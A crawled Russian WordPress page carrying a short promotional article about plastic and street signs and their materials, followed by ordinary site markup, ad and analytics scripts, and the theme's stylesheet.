<p>Таблички из пластика обладают рядом преимуществ по сравнению с другими материалами. Они хорошо переносят воздействие атмосферных осадков и солнечных лучей. Их можно использовать в помещениях с повышенной влажностью и в условиях повышенной влажности. Кроме этого, материал имеет ряд неоспоримых преимуществ:</p>



<ul class="wp-block-list"><li>небольшой вес;</li><li>легкость в обработке;</li><li>стойкость к температурным перепадам;</li><li>отличные эстетические качества;</li><li>возможность нанесения на поверхность различных изображений, что позволяет использовать таблички в качестве рекламного носителя.</li></ul>



<p>Пластиковые таблички не подвержены коррозии, не меняют свой цвет и не трескаются. Они могут иметь различную форму и цвет, что позволяет использовать их для установки на любые поверхности.</p>






<h2 class="wp-block-heading" id="osobennosti-izgotovleniya-ulichnyh-tablichek-2-3" >Особенности изготовления уличных табличек</h2>



<p>На территории нашей страны уличную табличку можно встретить в каждом городе. Это один из наиболее простых и доступных способов донести до горожан важную информацию, которая может оказаться для них полезной. Кроме того, уличные таблички не только информируют, но и украшают городские улицы.</p>



<p><strong><a href="https://getsart.ru">Изготовление уличных табличек</a></strong> – это довольно сложная и кропотливая работа, требующая не только специальных знаний, но и определенных навыков, умений и опыта. Таблички, как правило, изготовлены из ПЭТ пленки или из листовой полистирола. Пленка наносится на поверхность изделия. Этот материал достаточно прочный и при этом не трескается, и не теряет свой первоначальный вид. Для изготовления уличных табличек применяются различные материалы и технологии. Наиболее распространёнными являются:</p>



<ul class="wp-block-list"><li>металл;</li><li>пластик;</li><li>композитные материалы;</li><li>дерево.</li></ul>



<p>В большинстве случаев уличные таблички изготавливаются из металла. Это может быть сталь или алюминий, нержавеющая или оцинкованная сталь, алюминий с гальваническим покрытием. Таблички из стали можно окрашивать в любой цвет и наносить на них любое изображение.</p>



<p>Для изготовления табличек, которые будут находиться на улице, используют более дорогой материал – поликарбонат. Он более прочный, устойчив к воздействию агрессивной среды, не деформируется под воздействием ультрафиолета, и при этом выглядит презентабельно.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>


<div class="fpm_end"></div>					    </div>
					
					    					
				    						    <div class="article_info">
					        <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author"><span class="author_icon"></span>Автор: <span itemprop="name">Маргарита</span></div>					        					        					    </div>
					    				    </div>
				    
				    <div class="c_single-data">
					    					    <div class="c_item-data__view c_single-data__item">383 просмотров</div>				    						    <div class="c_single-data__share">
						    <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
						    <script src="https://yastatic.net/share2/share.js"></script>
						    <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div>
					    </div>
					    				    </div>
				    
				    				
			    </div>
			    
			    <meta itemprop="datePublished" content="2022-11-26"/>

			    			
			</article>

		</main>

		<aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar">
	
		<div class="s_box" id="recent-posts-3">
		<div class="s_head">Свежие записи</div>
		<ul>
											<li>
					<a href="https://nebezopasno.com/opravki-i-patrony-dlya-sverl-klyuchevye-aspekty-vybora-i-primeneniya/">Оправки и патроны для сверл: ключевые аспекты выбора и применения</a>
									</li>
											<li>
					<a href="https://nebezopasno.com/kak-vystroit-predskazuemuyu-logistiku-kontrol-srokov-v-gruzoperevozkah/">Как выстроить предсказуемую логистику: контроль сроков в грузоперевозках</a>
									</li>
											<li>
					<a href="https://nebezopasno.com/proizvodstvo-trub-ppm-tehnologii-i-primenenie/">Производство труб ППМ: технологии и применение</a>
									</li>
					</ul>

		</div><div class="widget_text s_box" id="custom_html-2"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Сайдбар https://nebezopasno.com/ -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-8314942579675130"
     data-ad-slot="8150202587"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></aside>
	</div>
</div>

<div  class="m_box c_interest">
	<div class="m_inb">
		<div class="c_interest-head">Это интересно</div>
		<div class="c_interest-cat">
		<div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">

    	    <img itemprop="image" src="https://nebezopasno.com/wp-content/themes/sky/img/noimage/noimage_360_260.png" alt="No Image">
		
		    <span class="c_start-item__cat">Статья</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://nebezopasno.com/perevozka-v-spetstransporte-usloviya-dlya-bolnogo/" class="c_start-item__link"><span itemprop="headline">Перевозка в спецтранспорте: условия для больного</span></a>
	</header>
	
	<meta itemprop="author" content="Маргарита">	
	<time itemprop="datePublished" datetime="2021-06-03"></time>	
		
	<div class="c_start-item__comm">0 комментариев</div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">

    	    <img itemprop="image" src="https://nebezopasno.com/wp-content/themes/sky/img/noimage/noimage_360_260.png" alt="No Image">
		
		    <span class="c_start-item__cat">Статья</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://nebezopasno.com/ustanovka-bronedverej/" class="c_start-item__link"><span itemprop="headline">Установка бронедверей</span></a>
	</header>
	
	<meta itemprop="author" content="Маргарита">	
	<time itemprop="datePublished" datetime="2021-06-13"></time>	
		
	<div class="c_start-item__comm">0 комментариев</div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">

    <img src="https://nebezopasno.com/wp-content/uploads/2021/08/unnamed-9-360x260.jpg" class="attachment-start size-start wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />	
		    <span class="c_start-item__cat">Статья</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://nebezopasno.com/preimushhestva-i-nedostatki-stroitelstva-doma-iz-klinkernogo-kirpicha/" class="c_start-item__link"><span itemprop="headline">Преимущества и недостатки строительства дома из клинкерного кирпича</span></a>
	</header>
	
	<meta itemprop="author" content="Маргарита">	
	<time itemprop="datePublished" datetime="2021-08-20"></time>	
		
	<div class="c_start-item__comm">0 комментариев</div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">

    <img src="https://nebezopasno.com/wp-content/uploads/2022/01/pic_48ce4b57c80f087_1024x3000-360x260.jpg" class="attachment-start size-start wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />	
		    <span class="c_start-item__cat">Новости</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://nebezopasno.com/antimagnitnye-plomby-nadezhnyj-garant-kontrolya-tsennostej/" class="c_start-item__link"><span itemprop="headline">Антимагнитные пломбы &#8212; надежный гарант контроля ценностей</span></a>
	</header>
	
	<meta itemprop="author" content="Маргарита">	
	<time itemprop="datePublished" datetime="2022-01-17"></time>	
		
	<div class="c_start-item__comm">0 комментариев</div>
	
</div>		</div>
	</div>
</div>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3081049", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3081049;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

<footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
	<div class="m_inb">
		<div class="h_logo f_logo">
		    НеБезопасно.Ком		</div>
		<div class="f_info">
		    			<div class="f_copy">© 2020 | All rights reserved.</div>
		</div>
	</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sky/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://nebezopasno.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-2.0.0.min.js" id="jquery-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nebezopasno.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nebezopasno.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nebezopasno.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nebezopasno.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<link rel="stylesheet" href="https://nebezopasno.com/wp-content/themes/sky/css/font-awesome.min.css" media="screen" />
<script src="https://nebezopasno.com/wp-content/themes/sky/js/slick.min.js"></script>
<script src="https://nebezopasno.com/wp-content/themes/sky/js/main.min.js"></script>

<script type="text/javascript">
var s = document.createElement('script');
s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
document.body.appendChild(s);
</script>
	        
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5QKqw5E3oW_5bMtwwzHB8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769819419174');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nebezopasno.com/wp-content/themes/sky/style.min.css
body_size: 13701
content:
@import "https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&subset=cyrillic";*,::before,::after{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}body{font:14px/21px Ubuntu,Arial,sans-serif;word-wrap:break-word;overflow-wrap:break-word}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.m_box{width:100%;min-width:320px;position:relative}.m_inb{width:97%;min-width:320px;max-width:1140px;margin:0 auto;position:relative;border-top:0 solid transparent}.m_inb:after{content:'';display:block;clear:both;width:100%;height:0}input,textarea{font-family:'Ubuntu',Arial,sans-serif}.header{padding-top:20px;padding-bottom:20px}.h_logo{float:left;display:block;color:#383838;font-size:28px;font-weight:700;line-height:30px;text-decoration:none;text-transform:uppercase}.h_logo img{max-height:50px;vertical-align:middle}.h_info{float:right;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:flex-end;position:absolute;right:0;top:50%;margin-top:-18px}.h_menu{padding-top:5px;padding-bottom:5px;position:relative}.h_menu-btn{display:none;text-transform:uppercase;width:30px;height:30px;cursor:pointer}.h_menu-btn span{display:inline-block;vertical-align:top;width:30px;height:2px;-webkit-border-radius:3px;border-radius:3px;background:#6a6a6a;margin:7px 0 0;position:relative}.h_menu-btn span::before,.h_menu-btn span::after{content:"";position:absolute;left:0;width:30px;height:2px;-webkit-border-radius:3px;border-radius:3px;background:#6a6a6a;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.h_menu-btn span::before{top:-7px}.h_menu-btn span::after{bottom:-7px}.h_menu.active .h_menu-btn span{background:transparent}.h_menu.active .h_menu-btn span::before{top:0;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.h_menu.active .h_menu-btn span::after{bottom:0;-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.h_menu ul{list-style:none;font-size:0;text-align:right}.h_menu ul li{display:inline-block;vertical-align:top;margin-right:25px}.h_menu ul li a,.h_menu ul li span{color:#999898;font-size:13px;line-height:20px;text-decoration:none}.h_menu ul li a:hover,.h_menu ul li span{text-decoration:underline}.h_search{width:140px;height:30px;background-color:#f6f6f6;border:1px solid #e1e1e1;border-radius:3px;overflow:hidden;margin-left:30px}.h_search input{height:28px;background-color:transparent;border:none;outline:none}.h_search-btn{float:right;width:23px;margin-right:5px;background:url(img/bg-search-btn.png) center no-repeat;color:#6f6f6f;font-size:12px;cursor:pointer}.h_search-inp{float:left;width:calc(100% - 35px);margin-left:7px}.h_nav{padding-top:15px;padding-bottom:5px;background-color:#ebebeb;transition:all .3s ease;z-index:21;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2)}.h_nav-btn{float:right;display:none;text-transform:uppercase;width:100%;height:15px;margin-bottom:10px;text-align:right;cursor:pointer}.h_nav-btn span{display:inline-block;vertical-align:top;width:20px;height:2px;-webkit-border-radius:3px;border-radius:3px;background:#717171;margin:7px 0 0;position:relative}.h_nav-btn span::before,.h_nav-btn span::after{content:"";position:absolute;left:0;width:20px;height:2px;-webkit-border-radius:3px;border-radius:3px;background:#717171;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.h_nav-btn span::before{top:-7px}.h_nav-btn span::after{bottom:-7px}.h_nav.active .h_nav-btn span{background:transparent}.h_nav.active .h_nav-btn span::before{top:0;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.h_nav.active .h_nav-btn span::after{bottom:0;-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.h_nav ul{list-style:none;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:flex-start}.h_nav ul li{display:block;margin-right:34px;position:relative;padding-bottom:15px;margin-bottom:-5px}.h_nav ul li.menu-item-has-children{padding-right:17px}.h_nav ul li.menu-item-has-children .fa{position:absolute;top:4px;right:0;color:#383838;width:8px;height:4px}.h_nav ul li.has_children > a::after{content:'';display:inline-block;vertical-align:top;width:6px;height:6px;border-bottom:1px solid #656565;border-right:1px solid #656565;margin:6px 0 0 6px;transform:rotate(45deg)}.h_nav ul li ul.sub-menu{position:absolute;min-width:150px;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;padding:0;background-color:#fff;border-radius:0 0 5px 5px;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);display:none;top:35px;left:-16px}.h_nav ul li:hover ul.sub-menu{display:block}.h_nav ul li ul.sub-menu li{margin:0;padding:5px 15px;min-height:30px;border-top:1px solid #d7d7d7;white-space:nowrap}.h_nav ul li ul.sub-menu li:first-child{border-top:none}.h_nav ul li ul.sub-menu li::before{display:none}.h_nav ul li ul.sub-menu li a{display:block;padding:5px 0;color:#7d7c7c;font-size:13px;line-height:20px;text-decoration:none;text-transform:none}.h_nav ul li ul.sub-menu li a:hover{color:#383838}.h_nav ul li::before{content:'';position:absolute;top:4px;right:-18px;width:2px;height:12px;background-color:#cdcdcd}.h_nav ul li:last-child::before{display:none}.h_nav ul li a{display:block;color:#6a6a6a;font-size:13px;line-height:20px;text-decoration:none;text-transform:uppercase}.h_nav ul li span{display:block;color:#6a6a6a;font-size:13px;line-height:20px;text-decoration:none;text-transform:uppercase}.h_nav ul li li span{text-transform:none;padding:5px 0}.h_nav ul li a:hover,.h_nav ul li span{text-decoration:underline}.c_txt p{margin-bottom:15px}.post_paginations{width:100%;text-align:center;padding:20px 0 0}.post_paginations a{background:#e1e1e1;padding:7px 10px;text-decoration:none;color:#383838;margin:0 3px}.post_paginations a:hover{background:#383838;color:#e1e1e1}.post_paginations span{background:#383838;color:#e1e1e1;margin:0 3px;padding:7px 10px}.c_txt iframe[src],.desc iframe[src]{width:100%;max-width:100%;height:350px;border:0}.c_txt object,.desc object{max-width:100%}.c_txt h2,.c_txt h3,.c_txt h4,.c_txt h5,.c_txt h6,.desc h2,.desc h3,.desc h4,.desc h5,.desc h6{position:relative;padding:6px 0;margin-bottom:15px;color:#383838;font-weight:500;line-height:28px}.c_txt h2,.desc h2{font-size:23px}.c_txt h3,.desc h3{font-size:20px}.c_txt h4,.desc h4{font-size:18px}.c_txt h5,.desc h5{font-size:18px;font-weight:400}.c_txt h6,.desc h6{font-size:15px;font-weight:400}.c_txt table,.desc table{width:100%;border-collapse:collapse;margin:10px 0}.c_txt table tr:first-child,.desc table tr:first-child{background-color:#383838;color:#fff}.c_txt table tr:hover,.desc table tr:hover{background-color:#ebebeb}.c_txt table tr td,.desc table tr td{border:1px solid #373737;padding:10px}.c_txt ul,.c_txt ol,.desc ul,.desc ol{margin:0 0 20px 25px;list-style:none}.c_txt ul.wp-block-gallery,.desc ul.wp-block-gallery{margin:0 -8px}.c_txt ul.wp-block-gallery li,.desc ul.wp-block-gallery li{padding-left:0}.c_txt ul.wp-block-gallery li:before,.desc ul.wp-block-gallery li:before{display:none}.c_txt .metaslider li,.desc .metaslider li{padding-left:0}.c_txt ul ul,.c_txt ol ol,.c_txt ol ul,.c_txt ul ol{margin-left:-10px}.c_txt ul ul li,.c_txt ol ol li,.c_txt ol ul li,.c_txt ul ol li,.desc ul ul li,.desc ol ol li,.desc ol ul li,.desc ul ol li{margin-top:10px}.c_txt ol,.desc ol{counter-reset:myCounter}.c_txt li,.desc li{margin-bottom:10px;padding-left:55px;position:relative}.c_txt ul li::before,.desc ul > li:before{content:'';position:absolute;top:6px;left:0;width:35px;height:15px;background:url(img/bg-list-arrow.png) no-repeat;transition:all .3s ease}.c_txt ul.toc_list li::before{display:none;width:0;height:0}.dgwt-jg-gallery,.c_txt .gallery{margin:0 0 20px}.c_txt ul li:hover::before,.desc ul > li:hover::before{left:10px}.c_txt ol li::before,.desc ol li:before{counter-increment:myCounter;content:counter(myCounter);position:absolute;top:2px;left:0;width:35px;padding-bottom:3px;border-bottom:2px solid #1cb5df;color:#383838;font-size:16px;font-weight:500;line-height:15px;text-align:center;transition:all .3s ease}.c_txt ol li:hover::before,.desc ol > li:hover::before{padding-left:18px}.c_txt .wpcf7 input[type="text"],.c_txt .wpcf7 input[type="email"]{width:100%;color:#383838;border:2px solid #e1e1e1;height:35px;padding:0 10px}.c_txt .wpcf7 input[type="text"]:focus,.c_txt .wpcf7 input[type="email"]:focus,.c_txt .wpcf7 textarea:focus{border:2px solid #383838;outline:none}.c_txt .wpcf7 textarea{width:100%;max-width:100%;color:#383838;border:2px solid #e1e1e1;height:200px;max-height:400px;padding:10px}.c_txt .wpcf7 input[type="submit"]{border:1px solid #fff;border-radius:3px;padding:11px 20px;color:#fff;font-size:13px;line-height:15px;background:#383838;display:block;cursor:pointer}.c_txt .wpcf7 input[type="submit"]:hover{background:#fff;color:#383838;border:1px solid #383838}.c_txt .wpcf7 input[type="submit"]:focus{outline:none;border:1px solid #383838}.c_txt .wpcf7 .wpcf7-recaptcha{margin:0 0 20px}.c_txt .wpcf7 div.wpcf7-response-output{margin:0}.c_txt blockquote,.desc blockquote,.fseo_cat_descr_bottom blockquote{width:calc(100% + 70px);position:relative;padding:20px 35px;margin:30px 0 25px -35px;background-color:#f0f0f0}.c_txt blockquote p:last-child,.desc blockquote p:last-child,.fseo_cat_descr_bottom blockquote p:last-child{margin-bottom:0}.c_txt blockquote::before,.desc blockquote::before,.fseo_cat_descr_bottom blockquote::before{content:'ВАЖНО';position:absolute;top:-8px;left:35px;width:64px;height:16px;border-radius:4px;background-color:#383838;color:#fff;font-size:14px;line-height:16px;text-align:center;text-transform:uppercase;z-index:20}.alignleft{display:inline;float:left;margin:10px 15px 10px 0;position:relative;z-index:20}.alignright{display:inline;float:right;margin:10px 0 10px 15px;position:relative;z-index:20}.aligncenter{clear:both;display:block;margin:25px auto;position:relative;z-index:20}.wp-caption.aligncenter{max-width:100%}.wp-caption.aligncenter .fullwidth{width:100%;height:auto;margin-left:0}.c_start{padding-top:40px;padding-bottom:40px;background-color:#1cb5df}.c_start-head{float:left;width:310px;margin:60px 0;color:#383838;font-size:38px;font-weight:700;line-height:44px;text-transform:uppercase}.c_start-head span{display:block;color:#fff}.c_start-list{float:right;overflow:hidden;width:calc(100% - 360px)}.c_start-list_three{float:right;overflow:hidden;width:calc(100%)}.c_start-cat{width:100%;position:relative}.aiowps-captcha{position:relative}.c_comment-form .aiowps-captcha label{top:7px}.aiowps-captcha-equation{padding:20px 35px 0;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1}.c_comment-form .aiowps-captcha-equation input[type="text"]{padding:0}#recentcomments li{padding:10px 0 15px;border-bottom:1px solid #e1e1e1;font-size:16px;color:#383838}#recentcomments a{font-weight:400}.c_start-cat .slick-list{overflow:hidden}.c_start-cat .slick-list::before,.c_start-cat .slick-list::after{content:'';position:absolute;top:0;width:15px;height:100%;background-color:#1cb5df}.c_start-cat .slick-list::before{left:0}.c_start-cat .slick-list::after{right:0}.c_start-item{float:left;display:block;width:calc(50% - 30px);height:260px;margin-left:30px;position:relative}.c_start-list_three .c_start-item{margin:0 15px}.c_start-cat .c_start-item{width:calc(33.3% - 30px);margin:0 15px}.c_start-item::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:.5;transition:all 1s ease;z-index:15}.c_start-item:hover::before{opacity:.3}.c_start-item img{display:block;width:100%;height:100%;object-fit:fill;position:relative;z-index:10}.c_start-item__cat{position:absolute;top:25px;left:20px;color:#fff;font-size:13px;line-height:19px;text-decoration:none;z-index:40}.c_start-item__link{display:block;width:100%;height:100%;position:absolute;top:0;left:0;padding:55px 20px 70px;color:#fff;font-size:22px;font-weight:500;line-height:24px;text-decoration:none;z-index:25}.c_start-item__comm{position:absolute;bottom:30px;left:20px;border:1px solid #fff;border-radius:3px;padding:11px;color:#fff;font-size:13px;line-height:15px;z-index:20}.c_start-cat .slick-arrow,.c_single-relate__list .slick-arrow{position:absolute;top:calc(50% - 12px);width:18px;height:18px;border:none;outline:none;background-color:transparent;transform:rotate(45deg);text-indent:-4989px;cursor:pointer;z-index:80}.c_start-cat .slick-prev,.c_single-relate__list .slick-prev{left:-15px;border-bottom:4px solid #fff;border-left:4px solid #fff}.c_start-cat .slick-next,.c_single-relate__list .slick-next{right:-15px;border-top:4px solid #fff;border-right:4px solid #fff}.c_start-cat .slick-arrow:hover,.c_single-relate__list .slick-arrow:hover{border-color:#000}.c_now{padding-top:15px;padding-bottom:15px;background-color:#fff;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);z-index:1}.c_now-head{float:left;width:150px;color:#999898;font-size:16px;font-weight:500;line-height:24px;padding-top:5px}.c_now-list{float:right;overflow:hidden;width:calc(100% - 194px);height:60px;padding-right:165px;position:relative;border-left:1px solid #e1e1e1}.c_now-list .slick-list{height:60px;overflow:hidden}.c_now-item{float:left;width:50%;padding:0 40px 0 15px;overflow:hidden;border-right:1px solid #e1e1e1;outline:none}.c_now-item__thumb{float:left;width:60px;height:60px;overflow:hidden;border-radius:50%}.c_now-item__thumb img{display:block;width:100%;height:100%;object-fit:fill}.c_now-item a{float:right;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;align-items:center;width:calc(100% - 75px);min-height:60px;outline:none;padding:3px 0;position:relative;color:#383838;font-size:13px;line-height:18px;text-decoration:none}.c_now-item a::before{content:'';position:absolute;top:0;left:-75px;width:60px;height:60px;overflow:hidden;border-radius:50%;background-color:rgba(0,0,0,.1);transition:all 1s ease}.c_now-item a:hover{text-decoration:underline}.c_now-item a:hover::before{background-color:rgba(0,0,0,.4)}.c_now-list .slick-arrow,.c_interest-cat .slick-arrow{position:absolute;top:15px;right:0;width:45px;height:30px;background-color:#fff;border:1px solid #d7d7d7;border-radius:3px;outline:none;text-indent:-4989px;cursor:pointer;transition:all .5s ease}.c_now-list .slick-arrow:hover,.c_interest-cat .slick-arrow:hover{background-color:#383838;border-color:#383838}.c_now-list .slick-arrow::before,.c_interest-cat .slick-arrow::before{content:'';position:absolute;top:9px;left:13px;width:18px;height:10px;background:url(img/bg-arrow.png) 0 0 no-repeat;z-index:10}.c_now-list .slick-prev,.c_interest-cat .slick-prev{right:55px}.c_now-list .slick-next::before,.c_interest-cat 